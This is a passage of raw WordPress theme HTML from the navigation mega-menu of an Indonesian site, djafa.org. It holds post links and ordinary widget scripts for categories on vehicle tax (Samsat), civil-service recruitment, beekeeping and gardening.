Pemutihan</a><a class="mega-menu-sub-cat-td_uid_10_69705f310c845"  id="td_uid_15_69705f310e38c" data-td_block_id="td_uid_10_69705f310c845" data-td_filter_value="960" href="https://djafa.org/category/samsat-online/info-samsat/">Info Samsat</a><a class="mega-menu-sub-cat-td_uid_10_69705f310c845"  id="td_uid_16_69705f310e3b9" data-td_block_id="td_uid_10_69705f310c845" data-td_filter_value="946" href="https://djafa.org/category/samsat-online/swdkllj/">SWDKLLJ</a><a class="mega-menu-sub-cat-td_uid_10_69705f310c845"  id="td_uid_17_69705f310e3e6" data-td_block_id="td_uid_10_69705f310c845" data-td_filter_value="926" href="https://djafa.org/category/samsat-online/syarat-dan-prosedur/">Syarat dan Prosedur</a></div></div><div id=td_uid_10_69705f310c845 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infosamsat-penghapusan-denda-pajak-samsat-kalteng-2020/" rel="bookmark" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/04/img_6122-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Penghapusan Denda Pajak Samsat Kalteng 2020" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png" srcset="https://djafa.org/wp-content/uploads/2020/04/img_6122-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/04/img_6122-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Penghapusan Denda Pajak Samsat Kalteng 2020" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infosamsat-penghapusan-denda-pajak-samsat-kalteng-2020/" rel="bookmark" title="#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020">#InfoSamsat - Penghapusan Denda Pajak Samsat Kalteng 2020</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infosamsat-penjelasan-stnk-menjadi-kartu/" rel="bookmark" title="#InfoSamsat Penjelasan STNK menjadi Kartu"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/images-490x340.jpg 490w, https://djafa.org/wp-content/uploads/2019/11/images-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Penjelasan STNK menjadi Kartu"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/11/images-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/images-490x340.jpg 490w, https://djafa.org/wp-content/uploads/2019/11/images-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Penjelasan STNK menjadi Kartu"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infosamsat-penjelasan-stnk-menjadi-kartu/" rel="bookmark" title="#InfoSamsat Penjelasan STNK menjadi Kartu">#InfoSamsat Penjelasan STNK menjadi Kartu</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/infosamsat-syarat-dan-prosedur-balik-nama-dum-kendaraan-dinas/" rel="bookmark" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/ilustrasi-bpkb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/infosamsat-syarat-dan-prosedur-balik-nama-dum-kendaraan-dinas/" rel="bookmark" title="#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas">#InfoSamsat Syarat dan Prosedur Balik Nama Dum Kendaraan Dinas</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/penghapusan-kendaraan-yang-mati-stnk/" rel="bookmark" title="#InfoSamsat Penghapusan kendaraan yang mati STNK"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg" data-srcset="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="STNK mati 2 tahun dihapus" title="#InfoSamsat Penghapusan kendaraan yang mati STNK"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg" srcset="https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/02/STNK-mati-2-tahun-dihapus-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="STNK mati 2 tahun dihapus" title="#InfoSamsat Penghapusan kendaraan yang mati STNK"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/penghapusan-kendaraan-yang-mati-stnk/" rel="bookmark" title="#InfoSamsat Penghapusan kendaraan yang mati STNK">#InfoSamsat Penghapusan kendaraan yang mati STNK</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69705f310c845" data-td_block_id="td_uid_10_69705f310c845"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69705f310c845" data-td_block_id="td_uid_10_69705f310c845"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7534"><a href="https://djafa.org/category/ketenagakerjaaan/">Ketenagakerjaaan</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69705f3110064_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69705f3110064" ><script>var block_td_uid_18_69705f3110064 = new tdBlock();
block_td_uid_18_69705f3110064.id = "td_uid_18_69705f3110064";
block_td_uid_18_69705f3110064.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"978","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_69705f3110064_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_69705f3110064_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_69705f3110064.td_column_number = "3";
block_td_uid_18_69705f3110064.block_type = "td_block_mega_menu";
block_td_uid_18_69705f3110064.post_count = "5";
block_td_uid_18_69705f3110064.found_posts = "30";
block_td_uid_18_69705f3110064.header_color = "";
block_td_uid_18_69705f3110064.ajax_pagination_infinite_stop = "";
block_td_uid_18_69705f3110064.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_18_69705f3110064);</script><div id=td_uid_18_69705f3110064 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/gagal-jadi-pns-yuk-belajar-dari-bos-ayam-bakar-wong-solo/" rel="bookmark" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Puspo memilih resign dari PNS dan mendirikan Ayam Bakar Wong Solo" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/04/resign-pns-mendirikan-ayam-bakar-wong-solo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Puspo memilih resign dari PNS dan mendirikan Ayam Bakar Wong Solo" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/gagal-jadi-pns-yuk-belajar-dari-bos-ayam-bakar-wong-solo/" rel="bookmark" title="Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo">Gagal jadi PNS? Yuk Belajar dari Bos Ayam Bakar Wong Solo</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-pengumuman-skd-cpns-pemprov-kalteng-2019/" rel="bookmark" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/DSC_2575-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/09/DSC_2575-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/09/DSC_2575-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-pengumuman-skd-cpns-pemprov-kalteng-2019/" rel="bookmark" title="#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019">#SeleksiCPNS Pengumuman SKD CPNS Pemprov Kalteng 2019</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-pelaksanaan-skd-cpns-pemko-palangka-raya-2020/" rel="bookmark" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg" data-srcset="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg" srcset="https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-218x150.jpeg 218w, https://djafa.org/wp-content/uploads/2019/10/WhatsApp-Image-2019-05-25-at-15.16.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-pelaksanaan-skd-cpns-pemko-palangka-raya-2020/" rel="bookmark" title="#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020">#SeleksiCPNS Pelaksanaan SKD CPNS Pemko Palangka Raya 2020</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-jadwal-tes-skd-cpns-provinsi-kalimantan-tengah-2020/" rel="bookmark" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/DSC_2526-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/08/DSC_2526-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/08/DSC_2526-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Latsar CPNS Golongan II Kelas A Provinsi Kalimantan Tengah Tahun 2019" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-jadwal-tes-skd-cpns-provinsi-kalimantan-tengah-2020/" rel="bookmark" title="#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020">#SeleksiCPNS JADWAL TES SKD CPNS PROVINSI KALIMANTAN TENGAH 2020</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/seleksicpns-pertanyaan-yang-sering-ditanyakan-masalah-cpns/" rel="bookmark" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2019/11/EISPOhVWwAIVLps-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/seleksicpns-pertanyaan-yang-sering-ditanyakan-masalah-cpns/" rel="bookmark" title="#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS">#SeleksiCPNS Pertanyaan Yang Sering Ditanyakan Masalah CPNS</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69705f3110064" data-td_block_id="td_uid_18_69705f3110064"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69705f3110064" data-td_block_id="td_uid_18_69705f3110064"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8463"><a href="https://djafa.org/category/lebah-dan-madu/">Lebah dan Madu</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69705f3113c7f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69705f3113c7f" ><script>var block_td_uid_19_69705f3113c7f = new tdBlock();
block_td_uid_19_69705f3113c7f.id = "td_uid_19_69705f3113c7f";
block_td_uid_19_69705f3113c7f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"949","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_19_69705f3113c7f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69705f3113c7f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69705f3113c7f.td_column_number = "3";
block_td_uid_19_69705f3113c7f.block_type = "td_block_mega_menu";
block_td_uid_19_69705f3113c7f.post_count = "4";
block_td_uid_19_69705f3113c7f.found_posts = "28";
block_td_uid_19_69705f3113c7f.header_color = "";
block_td_uid_19_69705f3113c7f.ajax_pagination_infinite_stop = "";
block_td_uid_19_69705f3113c7f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_19_69705f3113c7f);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_69705f3113c7f" id="td_uid_20_69705f311556f" data-td_block_id="td_uid_19_69705f3113c7f" data-td_filter_value="" href="https://djafa.org/category/lebah-dan-madu/">All</a><a class="mega-menu-sub-cat-td_uid_19_69705f3113c7f"  id="td_uid_21_69705f31155c3" data-td_block_id="td_uid_19_69705f3113c7f" data-td_filter_value="968" href="https://djafa.org/category/lebah-dan-madu/madu-hutan/">Madu Hutan</a><a class="mega-menu-sub-cat-td_uid_19_69705f3113c7f"  id="td_uid_22_69705f31155fb" data-td_block_id="td_uid_19_69705f3113c7f" data-td_filter_value="961" href="https://djafa.org/category/lebah-dan-madu/madu-kalulut-klenceng/">Madu Kalulut / Klanceng</a><a class="mega-menu-sub-cat-td_uid_19_69705f3113c7f"  id="td_uid_23_69705f311562d" data-td_block_id="td_uid_19_69705f3113c7f" data-td_filter_value="950" href="https://djafa.org/category/lebah-dan-madu/pengetahuan-dasar-lebah-dan-madu/">Pengetahuan Dasar</a></div></div><div id=td_uid_19_69705f3113c7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon">#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning">#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/budidayatrigona-sukses-merawat-trigona-klanceng-di-lahan-sempit/" rel="bookmark" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/07/dsc_3185-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng di lahan sempit" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2020/07/dsc_3185-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2020/07/dsc_3185-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng di lahan sempit" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/budidayatrigona-sukses-merawat-trigona-klanceng-di-lahan-sempit/" rel="bookmark" title="#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit">#BudidayaTrigona Sukses Merawat Trigona Klanceng di lahan sempit</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/sukses-merawat-trigona-klanceng-persiapan-vegetasi-terbaik/" rel="bookmark" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/06/img_9381-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png" srcset="https://djafa.org/wp-content/uploads/2020/06/img_9381-218x150.png 218w, https://djafa.org/wp-content/uploads/2020/06/img_9381-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/sukses-merawat-trigona-klanceng-persiapan-vegetasi-terbaik/" rel="bookmark" title="Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik">Sukses Merawat Trigona Klanceng - Persiapan Vegetasi Terbaik</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69705f3113c7f" data-td_block_id="td_uid_19_69705f3113c7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69705f3113c7f" data-td_block_id="td_uid_19_69705f3113c7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8464"><a href="https://djafa.org/category/kebunpedia/">Kebunpedia</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_69705f3116d8a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69705f3116d8a" ><script>var block_td_uid_24_69705f3116d8a = new tdBlock();
block_td_uid_24_69705f3116d8a.id = "td_uid_24_69705f3116d8a";
block_td_uid_24_69705f3116d8a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1121","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_69705f3116d8a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_69705f3116d8a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_69705f3116d8a.td_column_number = "3";
block_td_uid_24_69705f3116d8a.block_type = "td_block_mega_menu";
block_td_uid_24_69705f3116d8a.post_count = "5";
block_td_uid_24_69705f3116d8a.found_posts = "5";
